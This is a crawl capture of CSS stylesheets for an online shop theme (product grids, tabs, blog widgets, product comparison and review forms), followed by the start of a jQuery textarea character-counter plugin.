  position: absolute;
  left: 5px;
  right: 7px;
  margin: auto;
  bottom: -60px;
  background-color: #fff;
  display: block;
  font-size: 13px;
  font-weight: 600;
}
.grid .product-miniature .left-block, .list2 .product-miniature .left-block {
  position: relative;
}
.grid .product-miniature .left-block .highlighted-informations, .list2 .product-miniature .left-block .highlighted-informations {
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  right: 0;
  bottom: 0;
  margin: auto;
  height: 40px;
  width: 40px;
  text-align: center;
  opacity: 0;
  transition: 0.3s all ease-out 0s;
  border-radius: 50%;
  overflow: hidden;
  line-height: 30px;
}
.grid .product-miniature .left-block .highlighted-informations > a, .list2 .product-miniature .left-block .highlighted-informations > a {
  display: inline-block;
  margin: auto;
  height: em(40px);
  width: em(40px);
  transform: scaleY(0);
  z-index: 98;
  display: block;
  text-align: center;
  color: #bbb;
  font-size: 14px;
  line-height: em(38px);
  background-color: #fff;
  position: relative;
  transition: 0.5s all ease-out 0s;
}
.grid .product-miniature .left-block .product-flags, .list2 .product-miniature .left-block .product-flags {
  color: #fff;
  font-size: 12px;
  font-weight: 500;
  z-index: 80;
  position: absolute;
  line-height: 12px;
  border: 1px solid transparent;
  text-transform: capitalize;
  top: 0;
  left: 0;
  right: 0;
}
.grid .product-miniature .left-block .product-flags li, .list2 .product-miniature .left-block .product-flags li {
  height: 1.53846rem;
  line-height: 1.53846rem;
  min-width: 3.84615rem;
  text-align: center;
  border-radius: 0.23077rem;
  padding: 0 0.46154rem;
  left: 10px;
}
.grid .product-miniature .left-block .product-flags .new, .list2 .product-miniature .left-block .product-flags .new {
  background-color: #2b97c9;
  border-color: #2b97c9;
  top: 10px !important;
  position: absolute;
  color: #fff;
}
.grid .product-miniature .left-block .product-flags .discount, .grid .product-miniature .left-block .product-flags .on-sale, .list2 .product-miniature .left-block .product-flags .discount, .list2 .product-miniature .left-block .product-flags .on-sale {
  border-color: #fcc040;
  background-color: #fcc040;
  top: 43px;
  position: absolute;
  color: #fff;
}
.grid .product-miniature .left-block:hover .product-thumbnail:before, .list2 .product-miniature .left-block:hover .product-thumbnail:before {
  opacity: 1;
}
.grid .product-miniature .left-block:hover .highlighted-informations, .list2 .product-miniature .left-block:hover .highlighted-informations {
  opacity: 1;
}
.grid .product-miniature .left-block:hover .highlighted-informations > a, .list2 .product-miniature .left-block:hover .highlighted-informations > a {
  transform: scaleY(1);
}
.grid .product-miniature:hover .product-list-actions .add-to-cart, .list2 .product-miniature:hover .product-list-actions .add-to-cart {
  bottom: 5px;
}
.grid .product-miniature:hover .left-block .product-thumbnail:before, .list2 .product-miniature:hover .left-block .product-thumbnail:before {
  opacity: 1;
}
.grid .product-miniature:hover .left-block .highlighted-informations, .list2 .product-miniature:hover .left-block .highlighted-informations {
  opacity: 1;
}
.grid .product-miniature:hover .left-block .highlighted-informations > a, .list2 .product-miniature:hover .left-block .highlighted-informations > a {
  transform: scaleY(1);
}
.grid .product-miniature .right-block, .list2 .product-miniature .right-block {
  padding: 12px 15px 8px;
  position: relative;
  text-align: center;
  height: auto;
  background-color: #fafafa;
  box-shadow: none !important;
}
.grid .product-miniature .right-block .variant-links, .list2 .product-miniature .right-block .variant-links {
  background-color: transparent;
}
.grid .product-miniature .right-block .product-description-short, .list2 .product-miniature .right-block .product-description-short {
  display: none;
}
.grid .product-miniature .right-block .product-title, .list2 .product-miniature .right-block .product-title {
  margin: 0 0 15px;
}
.grid .product-miniature .right-block .product-meta, .list2 .product-miniature .right-block .product-meta {
  float: left;
  width: 100%;
  text-align: center;
}
.grid .product-miniature .right-block .product-availability, .list2 .product-miniature .right-block .product-availability {
  display: none;
}
.grid .product-miniature .right-block .product-price, .list2 .product-miniature .right-block .product-price {
  display: block;
  line-height: 20px;
}
.list1 .product-miniature {
  background-color: #fff;
  margin-bottom: 15px;
}
.list1 .product-miniature .thumbnail-container {
  height: auto;
  box-shadow: none;
}
.list1 .product-miniature .thumbnail-container .left-block {
  float: left;
}
.list1 .product-miniature .thumbnail-container .right-block {
  display: table-cell;
  vertical-align: top;
  position: relative;
  text-align: left;
  box-shadow: none;
}
.list1 .product-miniature .thumbnail-container .right-block .product-description-short {
  display: none;
}
.list2 .thumbnail-container .right-block {
  height: auto;
}
.list2 .thumbnail-container .right-block .product-description-short {
  display: block !important;
  max-height: 40px;
  overflow: hidden;
  margin: 20px 0;
}
.flexRow {
  display: flex;
  flex-flow: row wrap;
}
.block-contactinfo .nav-item {
  margin-bottom: 15px;
}
.block-contactinfo .nav-item .contact-icon {
  margin-right: 10px;
}
.block-contactinfo .nav-item .contact-icon i {
  font-size: 16px;
}
.widget-accordion .panel {
  border: 1px solid #d9d9d9;
  margin-bottom: 10px;
}
.widget-accordion .panel-heading {
  padding: 15px;
  position: relative;
  background-color: #f5f5f5;
  text-transform: capitalize;
}
.widget-accordion .panel-heading .panel-title {
  margin: 0;
}
.widget-accordion .panel-heading a {
  text-decoration: none;
  font-weight: normal;
}
.widget-accordion .panel-heading a:before {
  content: "-";
  font-size: 22px;
  font-weight: 600;
  height: 20px;
  width: 20px;
  text-align: center;
  line-height: 15px;
  display: inline-block;
  color: #333;
}
.widget-accordion .panel-heading a.collapsed:before {
  content: "+";
  font-size: 18px;
}
.widget-accordion .panel-body {
  border-top-color: transparent !important;
  padding: 15px;
}
.widget-accordion.collapse-right .panel-heading a:before {
  position: absolute;
  right: 20px;
}
.widget-accordion.collapse-color .panel-heading a:before {
  color: #fff;
  background: #ccc;
}
.widget-accordion.noborder .panel-heading {
  padding-left: 0;
  padding-right: 0;
}
.widget-accordion.noborder .panel, .widget-accordion.noborder .panel-heading, .widget-accordion.noborder .panel-body {
  background-color: transparent;
  border: none;
}
.widget-accordion.nobackground .panel, .widget-accordion.nobackground .panel-heading, .widget-accordion.nobackground .panel-body {
  background-color: transparent;
}
#tabs .nav-tabs {
  margin-bottom: 30px;
}
#tabs .nav-tabs > li {
  display: inline-block;
  float: none;
  border: none;
}
#tabs .nav-tabs > li > a {
  border: 1px solid #ddd;
  border-radius: 0;
  font-weight: 800;
  line-height: 1.625;
  margin-right: -1px;
  text-transform: uppercase;
  background: #f9f9f9 none repeat scroll 0 0;
  min-width: 200px;
  text-align: center;
  display: block;
  padding: 15px 25px;
  position: relative;
}
#tabs .nav-tabs > li > a.active {
  color: #222;
  background: #fff;
}
#tabs .nav-tabs > li.active > a, #tabs .nav-tabs > li.active > a:hover, #tabs .nav-tabs > li.active > a:focus {
  color: #222;
  background: #fff;
}
#tabs .nav-tabs > li.active {
  background: #fff;
  color: #222;
}

.cattabs {
  float: right;
  margin: 0;
  list-style: none
}
.cattabs li {
  float: left;
}
.cattabs li a {
  border-radius: 3px;
  font-size: 11px;
  font-weight: 600;
  margin: 0 2px 2px;
  padding: 0.53846rem 1.15385rem;
  text-transform: uppercase;
  background-color: #f7f7f7;
}
.cattabs li a.active {
  background-color: #ECB745;
  color: #fff;
}
.cattabs li.active a {
  background-color: #ECB745;
  color: #fff;
}
.categories-info {
  margin-bottom: 30px;
}
.categories-info .categories-info-img {
  position: relative;
  min-height: 165px;
  background-color: #fff;
}
.categories-info .categories-info-img .categories-info-top {
  background: #fff;
  border-radius: 3px;
  bottom: 15px;
  font-size: 11px;
  left: 50%;
  margin-left: -25%;
  padding: 10px 0;
  position: absolute;
  text-align: center;
  text-transform: uppercase;
  width: 50%;
}
.categories-info .categories-info-img .categories-info-top h3 {
  font-size: 15px;
  font-weight: 500;
  letter-spacing: 1px;
}
.categories-info-content {
  background-color: #fff;
  padding: 15px;
}
.categories-info-content .cat-desc,
.categories-info-content .btn-shopnow {
  text-align: center;
  display: block;
  margin-bottom: 10px
}
.categories-info-content .sub-categories li {
  padding-bottom: 10px;
}
.categories-info-content .sub-categories li .material-icons {
  margin-right: 8px;
  font-size: 15px;
}
.blog_container {
  font-size: 13px;
}
.blog_container .blog-meta {
  padding-top: 15px;
}
.blog_container .blog-meta h5 {
  overflow: hidden;
  line-height: 20px;
  font-weight: 400;
  color:#333;
  font-size: 20px;
  width:90%;
}
.blog_container .blog-meta h5 a{color: inherit;text-decoration:none;}
.blog_container .blog-meta .blog-shortinfo {
  margin-top: 10px;
  font: normal 15px/21px Arial;
  color:#797979
}
.blog_container .blog-meta .readmore p {
  margin-bottom: 0;
  margin-top: 20px;
}
.pk-widget,
#catProductsTabsContent .tab-pane.active {
  position: relative;
}
.pk-widget:not(:last-child) {margin-bottom:100px}
.sidebar .pk-widget:not(:last-child) {margin-bottom:70px}
.headerbuilder .pts-container-wrap > .pts-inner > .page-width > .row-inner > .row > [class*="col-"],
.headerbuilder .pts-container-wrap > .pts-inner > .page-width > .row-inner > .row > [class*="col-"] > div > div {position: static}
@media (max-width:1024px) {
.pk-widget:not(:last-child) {margin-bottom:40px}
}
.pts-newsletter h3.module-title {
  justify-content: center;
  text-transform: uppercase;
  font-size: 20px;
  letter-spacing: 0.12em;
  font-weight: bold;
  width: 100%
}
.sidebar .pts-newsletter h3 {position: relative;}
.pts-newsletter h3:before {
  width: 22px;
  height: 3px;
  position: absolute;
  bottom: -15px;
}
.pts-newsletter .alert.warning_inline {padding:15px 0 0 0;margin:0;color:red}
.manu-logo img {
  width: 100%;
}
.pk-carousel-active.pkap-0 {position: relative}
.pk-carousel-active {width:calc(100% + 30px)}
.pk-carousel-active .block_content {overflow: hidden;}
.pk-carousel-active > div > div > * {padding-right: 30px}
.pk-carousel-active .slpw {margin:0}
.pk-carousel > .pk-nav {
  position: absolute;
  top:50%;
  transform: translateY(-50%);
}
.pts-btnlink:hover img {transform: scale(1.04)}
.noscale .pts-btnlink:hover img {transform: scale(1)}
@media (max-width:480px) {
  .footerbuilder .row > div {
    margin-bottom: 40px
  }
}
.raw-links {
  margin:0;
  padding:0;
  list-style: none;
  text-align: left;
  border: 1px solid rgba(0, 0, 0, .25);
  border-bottom: none;
}
.raw-links > li .manu-logo {
  text-align: left
}
.raw-links > li {
  padding: 10px 40px 10px 20px;
  text-transform: uppercase;
  font-size: 15px;
  line-height: 20px;
  color: #868179;
  border-bottom: 1px solid rgba(0, 0, 0, .25);
}
.widget-instagram .products-block {
  padding: 0 15px
}
.widget-instagram .products-block .row > div {
  padding: 0;
  border:none;
}
.orig-width img {width:auto !important;height:auto;}
#footer .tb-sect {
    margin-bottom: 25px;
    display: flex;
    align-items: center;
}
#footer .tb-sect:last-child {
    margin-bottom: 0;
}
#footer .tb-sect-icon {
    margin-right: 15px;
    border-right: 1px solid rgba(255, 255, 255, 0.2);
    width: 30px;
    height: 30px;
    min-width: 30px;
    display: flex;
    align-items: center
}
#footer .tb-sect-icon svg {
    width: 17px;
    height: 17px;
}
.highlight-style .thumbnail-container {
  display: flex;
  padding: 20px 20px 0 20px
}
.highlight-style .thumbnail-container .product-thumbnail-wrapper {
  min-width:40%;
  width:40%;
}
.highlight-style .thumbnail-container .pm-additional-info {
  width:60%;
  padding-left: 20px
}
body .highlight-style .o2 {order:1;margin: 18px 0 13px}
body .highlight-style .o3 {order:2;}
body .highlight-style .countdown {position: relative;order:3;bottom: auto; transform: translateX(0);left: auto; margin-bottom: 30px}
body .highlight-style .o1 {order:4;}
body .highlight-style .o5 {order:5;position: relative;}
body .highlight-style .price {font-size: 19px}
.widget-content {position: relative;}
.widget-products .mini-product .product-title a {color:inherit;}
.widget-latestblog.style1 .widget-content .blog_container {position: relative;}
.widget-latestblog.style1 .widget-content .blog-image {
  width: 200px;
  position: absolute;
  height: 200px;
  overflow: hidden;
}
.widget-latestblog.style1 .widget-content .blog-meta {
  background: #fff;
  padding: 20px;
  z-index: 9;
  position: relative;
  top: 50px;
  margin-bottom: 30px;
  left: 140px;
  width: calc(100% - 140px);
}
.widget-latestblog.style1 .widget-content .img-responsive {
  position: absolute;
  transform: translateX(-50%);
  left: 50%;
  height: 100%;
  width: auto;
  max-width: 1000%
}
.widget-latestblog.style1 .widget-content .link {
  display: block;
  width: 100%;
  height: 100%
}
.sidebar .widget-latestblog.style1 .widget-content .blog-image {
  width:80px;
  height: 80px;
  position: relative
}
.sidebar .widget-latestblog.style1 .blog_container .blog-meta h5 {
  color:#484848;
  font-size: 16px;
  line-height: 20px;
  display: inline-block !important;
  white-space: normal;
}
.sidebar .widget-latestblog.style1 .widget-content .blog-meta {
  position: relative;
  margin-bottom: 0;
  flex-grow: 1;
  padding: 0 0 0 20px;
  display: flex;
  flex-direction: column-reverse;
  justify-content: flex-end;
  top: auto;
  left: auto;
}
.sidebar .widget-latestblog.style1 .blog-meta > span {font-size: 13px;margin-bottom: 3px}
.sidebar .widget-latestblog.style1 .widget-content .blog_container {display:flex;}
.widget-manufacture .raw-links > li {
  padding: 7px 30px 7px 20px;
  align-items: center;
}
.widget-manufacture .raw-links > li > a {
  text-transform: none;
  color:inherit;
}
.widget-manufacture .raw-links > .flex-container > a:first-child {
  flex-grow: 1
}
.widget-manufacture .raw-links > .flex-container a img {
  height:25px;
  width:auto;
}
.banner-content > a {
  margin-bottom: 30px
}
.banner-content > a img {
  width: 100%;
}
.widget-content-wrap > .blog_container:not(:last-child) {
  margin-bottom: 45px
}
.sidebar .widget-content-wrap > .blog_container:not(:last-child) {
  margin-bottom: 30px
}
.style-2 .slpw,
.sidebar-mode .slpw {
  display: flex;
}
.style-2 .slpw > a {
  display:block;
  min-width:38%;
  width:38%;
  margin-right: 30px
}
.style-2 .slpw .slpwc,
.sidebar-mode .slpw .slpwc {
  flex-grow: 1
}
.style-2 .slpw .slpwc p {
  color:#898989;
}
.sidebar-mode .slpw {
  margin-bottom: 30px
}
.sidebar-mode .slpw .slpwc {
  padding: 0
}
.sidebar-mode .post-date {
  font-size: 13px;
  margin-bottom: 10px;
  color:#888;
}
.style-2 .slpwc .blog-headline {
  font-size: 20px;
  line-height: 23px;
  font-weight: 300;
  color: #313537;
  position: relative;
  margin-bottom: 20px;
  max-width: 300px
}
.style-2 .slpwc {
  padding: 15px 50px 0 0
}
.sidebar-mode .slpwc .blog-headline {
  color: #484848;
  font-size: 12px;
  line-height: 15px;
  font-weight: bold;
  margin-top:0;
  text-transform: uppercase;
}
.sidebar-mode .slpw > a {
  display:block;
  width: 80px;
  min-width: 80px;
  height: 80px;
  position: relative;
  margin-right: 30px;
  overflow: hidden;
}
.sidebar-mode .slpw > a img {
  position: absolute;
  transform: translateX(-50%);
  left: 50%;
  height: 100%;
  width: auto;
  max-width: 1000%;
}
.post-date-custom {
  margin-bottom: 15px
}
.post-date {
  color: #666;
  padding: 0;
  margin:0;
  letter-spacing: .2em;
  font-weight: 400;
  line-height: 15px;
  font-size: 13px;
  text-transform: uppercase 
}
.post-day {
  font-size: 60px;
  font-weight: 600;
  line-height: 50px;
  color:#e4e4e4;
  font-family: "PT Sans"
}
.post-month {
  position: absolute;
  top:calc(50% - 10px);
  line-height: 20px;
  left:43px;
  font-weight: bold;
  letter-spacing: 0.2em;
  text-transform: uppercase;
}
.style-2 .slpw > a img {display: none}
.style-2 .post-date {
  margin-bottom: 17px;
}
.square-content {
  background-size: cover;
  background-position: 50% 50%
}
.square-content:after {
  content:"";
  display: block;
  padding-top: 100%
}
.title_center > .module-title {text-align: center}
.title_right > .module-title {text-align: right}
.pts-widget .payment-icons li {margin:0;}
.title_left .pk-nav-wrapper,
.testimonials-wrapper.title_left .pk-nav-wrapper {top:0}
.wide .testimonials-bg {height:auto;}
.wide .testimonials-wrapper {padding-bottom: 100px}
.pts-newsletter .alert:empty {display: none;}
.pts-newsletter.align-center,
.center-content .socialnetworks_menu {justify-content: center;}
.pts-newsletter.align-center h4 {font-size: 20px;text-align: center}
.pk-carousel-active .product-miniature{width:100%;margin:0 0 20px}

.youtube-container {
    margin: 20px auto;
}
.youtube-player {
    padding-bottom: 56.25%;
    height: 100%;
    cursor: hand;
    cursor: pointer;
}
.youtube-player > div {
  width:100%;
  position: absolute;
  height: 100%;
  top:0;
  left:0;
}
.youtube-thumb {
    max-width: 100%;
    height: 100%;
    background-position: 50% 50%;
    background-size: cover;
}
.youtube-container svg {
  width:72px;
  height: 72px;
  color:#333;
}
.youtube-player > div {height:100%}
.youtube-container:hover svg {color:#DB0701}
#youtube-iframe {
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
}
#product #pattern #wrapper .products-carousel:not(.product-categories),
#product .productpagebuilder .pk-widget {margin:0}
#product .productpagebuilder .pk-widget {width:100%;}
.widget.title_center .module-title {text-align: center;}
.headerbuilder svg, .headerbuilder .pk_cl > ul > li > a > .svgic {margin-right: 7px}
.pts-container-wrap .col-lg-12 .tabs-vertical .tabs .nav-tabs {margin-right: 50px}
.tabs-vertical .tabs {
  display: flex;
}
.tabs-vertical .tabs .nav-tabs {
  min-width: 170px;
  flex-direction: column;
  align-self: flex-start;
  margin-right: 20px
}
.tabs-vertical .nav-tabs .nav-item {
  margin:0;
}
.tabs-vertical .tabs .tab-content {
  flex-grow: 1
}
.tabs-vertical .nav-tabs .nav-link {
  padding: 0;
  margin-bottom: 10px
}
.pts-container-wrap .col-lg-12 .tabs-vertical .nav-tabs .nav-link {
  margin-bottom: 20px 
}
.tabs-vertical .tabs .tab-pane {
  padding: 0
}
.product-accessories {margin:70px auto 0 !important;}
@font-face {
  font-family: 'Material Icons';
  font-style: normal;
  font-weight: 400;
  src: url(https://fonts.gstatic.com/s/materialicons/v38/flUhRq6tzZclQEJ-Vdg-IuiaDsNcIhQ8tQ.woff2) format('woff2');
}
.material-icons {
  font-family: 'Material Icons';
  font-weight: normal;
  font-style: normal;
  font-size: 24px;
  line-height: 1;
  letter-spacing: normal;
  text-transform: none;
  display: inline-block;
  white-space: nowrap;
  word-wrap: normal;
  direction: ltr;
  text-rendering: optimizeLegibility;
  -webkit-font-smoothing: antialiased;
}
.widget-counting .material-icons {width:40px;height: 40px;font-size: 40px;display: inline-block;}

#header .pk-widget {margin-bottom:0}
.widget-counting .material-icons {width:40px;height: 40px;font-size: 40px;display: inline-block;}
.widgets-row, .widgets-column {display: flex}

.widgets-column {flex-direction: column}
.widgets-row {flex-direction: row}

.widgets-row.widgets-left {justify-content: flex-start}
.widgets-row.widgets-center {justify-content: center}
.widgets-row.widgets-right {justify-content: flex-end}

.widgets-column.widgets-left {align-items: flex-start}
.widgets-column.widgets-center {align-items: center}
.widgets-column.widgets-right {align-items: flex-end}
.widgets-row > .pk-widget {margin-left: 15px;margin-right: 15px;}
.widgets-row > .pk-widget:first-child {margin-left: 0}
.widgets-row > .pk-widget:last-child {margin-right: 0}
.widgets-column > .pk-widget {margin-top: 15px;margin-bottom: 15px;}
.widgets-column > .pk-widget:first-child {margin-top: 0}
.widgets-column > .pk-widget:last-child {margin-bottom: 0}
.headerbuilder .icon-element .svgic {margin-right: 5px}
.productpagebuilder .tabs-container {overflow: hidden;}

--- FILE ---
content_type: text/css
request_url: https://sklep.siscode.pl/modules/pk_compare/assets/css/styles.css
body_size: 728
content:
#content {
	padding: 0;
	border:none;
}
.product-thumbnail .btn.in_comparison {
	background-color:#e1e1e1;
}
.product-thumbnail .btn.in_comparison svg {
	color:#555;
}
.product-thumbnail .add_to_compare .svgic {width: 18px; height: 18px;}
.products_block {
	display:flex;
	justify-content:space-between
}
.products_block .product-block {
	border:1px solid #f3f3f3;
	padding: 30px;
	width:19%;
}
.product-block a {
	display: block;
}
.sale-box {
	background: #f00;
	color:#fff;
	font:normal 14px/24px Arial
	left:0;
	padding: 5px 0;
	position: absolute;
	text-align:center;
	top:10px;
	width:80px;
}
.cmp-remove {
	cursor: pointer;
}
.cmp-remove .svgic {
	height:10px;
	width:10px;
	color:#636363
}
.button-container {
	margin-bottom: 30px;
}
.comparison_infos {
	padding: 0;
}
.cell-space {
	padding: 0.75em 1em;
}
.comparison_infos .product-name {
	font-size: 15px;
	line-height: 22px;
	margin: 30px 0 0;
	font-weight: normal;
	color: #333;
}
#product_comparison .star_content {
	margin: 6px auto 0;
}
#wrapper #product_comparison h6 {
	font-weight: normal;
	margin: 0;
	letter-spacing: 0.15em;
	font-size: 15px;
	color: #333
}
#product_comparison td {
	padding: 1rem;
	font-size: 16px;
	color:#636363;
}
#product_comparison td:first-child {
	text-transform: uppercase;
}
#product_comparison td:first-child h6 {
	padding:0 20px;
}
#product_comparison td:not(:first-child) {
	text-align:center
}
#product_comparison tr:nth-child(even) {
	background: #f9f9f9
}
#product_comparison tr:nth-child(odd) {
	background: #fff
}
#product_comparison tr.cmp-description td {
	font-size: 14px;
	line-height: 20px;
}
#product_comparison p {
	margin:0
}
#product_comparison {
	border-collapse: collapse;
}
#wrapper #product_comparison h6.product-price-and-shipping {
	display: inline-block;
	margin: 0;
	font-size: 18px
}
#product_comparison .product-price-and-shipping {
	display: flex;
	justify-content: center;
}
#product_comparison .product-price-and-shipping span{
	font-size: inherit;
	font-family: inherit;
}
#wrapper .wide-space {
	padding: 2rem;
}
@media (max-width : 1024px) {
	#product_comparison td:first-child,
	.cmp-description {display: none}
	#wrapper .wide-space,
	#product_comparison td {
		padding: 0.5em;
		font-size: 0.75em;
	}
	.btn.add-to-cart {
		text-transform: none;
		letter-spacing: 0;
		padding-left:10px;
		padding-right: 10px;
	}
}
@media (max-width : 480px) {
	.compare-form .bt_compare .btn-txt {display: none}
	.compare-form .bt_compare svg {width: 1em;height: 1em;}
}
@media (min-width : 481px) {
	.compare-form .bt_compare svg {display: none}
}
.tab-pane .module-title.compare-title {display: none;}
#pattern #wrapper .tab-pane .products-carousel {margin:0;}
#product_comparison.num-6 td {width:14.28%;}
#product_comparison.num-5 td {width:16.66%;}
#product_comparison.num-4 td {width:20%;}
#product_comparison.num-3 td {width:25%;}
#product_comparison.num-2 td {width:33.33%;}
.table-bordered-no td {border:none;}

--- FILE ---
content_type: text/css
request_url: https://sklep.siscode.pl/modules/pk_infinitescroll/views/css/front.css
body_size: 93
content:
.panel.anis {position: relative !important}
#anis_container .anis_button_more_products {
    z-index: 451 !important;
    position: relative !important;
    transform: none !important
}
#anis_container, .panel.anis #anis_blackout {display: block}
#anis_container .anis_button_more_products {display: table !important}
#anis_loader_image {display: inline-block}
#infinitescroll {text-align: center}
.anis_button_more_products {
    margin: 0 auto;
    text-align: center;
    padding-top: 10px;
    font-size: 15px;
    font-weight: bold;
    margin-bottom: 10px;
    cursor: pointer;
}
.anis_button_more_products:hover{
    opacity: 1;
}


--- FILE ---
content_type: text/css
request_url: https://sklep.siscode.pl/modules/productcomments/assets/css/productcomments.css
body_size: 1892
content:
body .cut-stars,
.star_content {
	width:70px;
	height:10px;
	position: relative;
}
.star-container {
	display:flex;
	position: absolute;
	width: 100%;
	height: 100%;
	top:0;left:0;
	justify-content:space-between;
}
.star-container svg {
	width:10px;
	height:10px;
}
.star-rating {
	position: absolute;
	height: 100%;	
	overflow: hidden;
}
.star-rating svg {
	color:#afafaf;
}
.cut-stars {
	overflow: hidden;
}
#product_comments_block_extra {
	padding:10px 0 0 0;
	border-top:1px solid #ccc;
	font-weight: bold;
	font-size:12px;
	line-height:18px
}
	
#product_comments_block_extra a {
    padding-left: 10px;
	text-decoration: none;

}

#product_comments_block_extra a:hover {text-decoration: underline}

#product_comments_block_extra .star_content {margin-top:2px}

#product_comments_block_extra .comments_advices {clear:both;}

/* pop-in add grade/advice ********************************************************************* */
#id_new_comment_form {
	padding-left: 30px;
}

.new_comment_form_content .intro_form {
	padding-bottom: 10px;
	font-weight: bold;
	font-size: 12px
}

#new_comment_form label {
	display: block;
	font-size: 0.938em;
	line-height: 1em;
	margin: 0 10px 0 0;
	color:#5f5f5f;
}
#new_comment_form textarea,
#new_comment_form input {
	background-color: transparent;
	border: 1px solid #ececec;
	color:#5f5f5f;
	font-size: 0.875em;
	line-height: 20px;
	padding: 10px 10px 10px 40px;
	width: 100%;
}
#new_comment_form input {
	height: 40px;
	margin: 0;
}
#new_comment_form textarea {
	height: 90px;
	padding: 15px 20px;
	text-indent:20px;
	background: transparent url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='14' height='14' fill='#333' viewBox='0 0 430.207 430.207'><path d='M270.601,4.924L7.385,268.14c-3.117,3.117-4.817,7.367-5.1,11.617L0.301,413.773c0,4.533,1.7,8.783,5.1,11.9 c3.117,3.117,7.65,4.533,11.9,4.533h0.283l130.05-1.133c4.533,0,8.783-1.417,11.9-4.533l265.483-265.483 c6.517-6.517,6.517-17.283,0-24.083L294.685,4.64C287.885-1.593,277.118-1.593,270.601,4.924z M140.268,395.64l-105.683,1.417 l1.7-109.933l175.667-175.667l106.25,106.25L140.268,395.64z M342.001,193.907L236.035,87.657l46.75-46.75l105.967,106.25 L342.001,193.907z'/></svg>") no-repeat 17px 17px;
}
@media (min-width:1024px) {
.fancybox-wrap #new_comment_form textarea {
	width:450px;
	height:150px;
}
.fancybox-wrap #new_comment_form input {
	width:450px
}
}
#new_comment_form #commentCustomerName {
	background: transparent url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='16' height='16' fill='#666' viewBox='0 0 25 25'><path d='M3.001,23.986C3.001,24.543,3.452,25,4.003,25h16.993c0.551,0,1.002-0.457,1.002-1.014 c0-5.604-2.504-10.416-6.025-12.339c1.701-1.131,2.82-3.088,2.82-5.3c0-3.494-2.82-6.348-6.277-6.348 C9.061,0,6.223,2.835,6.223,6.347c0,2.212,1.119,4.152,2.821,5.3C5.505,13.57,3.001,18.383,3.001,23.986z M12.5,2.025 c2.354,0,4.273,1.941,4.273,4.322c0,2.38-1.92,4.321-4.273,4.321c-2.354,0-4.273-1.941-4.273-4.321 C8.227,3.967,10.146,2.025,12.5,2.025z M12.5,12.745c3.906,0,7.111,4.507,7.461,10.23H5.038C5.389,17.252,8.594,12.745,12.5,12.745z'/></svg>") no-repeat 15px 50%;
}
#comment_title {
	background: transparent url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='14' height='14' fill='#666' viewBox='0 0 444.833 444.833'><path d='M55.25,444.833h334.333c9.35,0,17-7.65,17-17V139.117c0-4.817-1.983-9.35-5.383-12.467L269.733,4.533 C266.617,1.7,262.367,0,258.117,0H55.25c-9.35,0-17,7.65-17,17v410.833C38.25,437.183,45.9,444.833,55.25,444.833z M372.583,146.483v0.85H256.417v-108.8L372.583,146.483z M72.25,34h150.167v130.333c0,9.35,7.65,17,17,17h133.167v229.5H72.25V34z'/></svg>") no-repeat 15px 50%;	
}
#new_comment_form .submit {
	margin-top:20px;
	padding:0;
	font-size:13px;
	text-align:right
}
#new_comment_form button {
}

#new_comment_form #new_comment_form_footer {
	margin-top: 20px;
	font-size: 12px;
}

/* TAB COMMENTS ******************************************************************************** */

#product_comments .svgic-account {
	width:25px;
	height:25px;
}
.product_comments h3 {
	font-size: 1em;
	text-transform: uppercase;
	letter-spacing: 0.08em;
	margin: 0;
}
.product_comments .add-review,
.wide .products-carousel .add-review {display: none}
.section-title {
	align-items:center;
	margin: 0 0 40px;
}
.section-title h3 {
	flex-grow:1;
}
.section-indent {
	padding-right: 30px;	
}
.customer-icon {
	align-items:center;
	background-color: #e5e5e5;
	border-radius:50%;
	color:#fff;
	display:flex;
	height: 75px;
	justify-content:center;
	margin-right: 35px;
	min-width: 75px;
}
.title-block-wrapper .flex-container {
	align-items:center;
}
.title-block-wrapper svg {
	width:10px;
	height:10px;
	margin:-1px 5px 0 0;
}
.title-block-wrapper div {
	font-size: 0.75em;
}
.title-block-wrapper .pc_title_block {
	color:#4d4d4d;
	flex-grow:1;
	font-size: 17px;
	font-weight: normal;
	line-height: 1.5em;
	margin: 0;
}
.comment_details {
	flex-grow:1
	}
.comment_details .title-block-wrapper {
	margin: 0 0 20px;
}
.comment_details p {
	font-size: 0.938em;
	color:#777;
	line-height: 1.54em;
}
.comment {
	margin-bottom: 50px;
}
.comment_author_infos {
	color:#b1b1b1;
	font-size: 0.875em;
	letter-spacing: 0.08em;
	margin-top: 1em;
}
#criterions_list {
	margin-bottom: 2rem;
	flex-direction:column
}
#criterions_list .svgic-pk-star polygon {
	fill: none;
	stroke:#000;
	stroke-width:5px;
	transition: all .5s ease-in-out
}
#criterions_list .star_on .svgic-pk-star polygon,
#criterions_list .star_hover .svgic-pk-star polygon {
	fill:#444;
	stroke:none;	
}
#criterions_list .svgic-pk-star {
	width:10px;
	height:10px;	
}
#criterions_list .star {padding: 0 3px;}
.criterions_list_wrapper {
	align-items:center;
	margin-bottom: 10px;
}
#new_comment_form #commentCustomerName {margin-right: 0px;}
.new_comment_form_content__inputs {
	margin-bottom: 20px;
	justify-content: space-between;
}
.fancybox-inner #new_comment_form {
	width: 100%;
}
.fancybox-inner #id_new_comment_form {padding: 0;}
.fancybox-inner p, .fancybox-inner h2 {margin: 0 0 20px 0;}
.fancybox-inner br {display: none;}
.fancybox-inner .submit {margin-bottom: 0;}

#extra-99 #new_comment_form {display: block !important;}

--- FILE ---
content_type: application/javascript
request_url: https://sklep.siscode.pl/modules/productcomments/assets/js/jquery.textareaCounter.plugin.js
body_size: 4485
content:
/*
 * jQuery Textarea Characters Counter Plugin v 2.0
 * Examples and documentation at: http://roy-jin.appspot.com/jsp/textareaCounter.jsp
 * Copyright (c) 2010 Roy Jin
 * Version: 2.0 (11-JUN-2010)
 * Dual licensed under the MIT and GPL licenses:
 * http://www.opensource.org/licenses/mit-license.php
 * http://www.gnu.org/licenses/gpl.html
 * Requires: jQuery v1.4.2 or later
 */
(function($){  
	$.fn.textareaCount = function(options, fn) {   
		var defaults = {  
			maxCharacterSize: -1,  
			originalStyle: 'originalTextareaInfo',
			warningStyle: 'warningTextareaInfo',  
			warningNumber: 20,
			displayFormat: '#input characters | #words words'
		};  
		var options = $.extend(defaults, options);
		
		var container = $(this);
		
		$("<div class='charleft'>&nbsp;</div>").insertAfter(container);
		
		//create charleft css
		var charLeftCss = {
			'width' : container.width()
		};
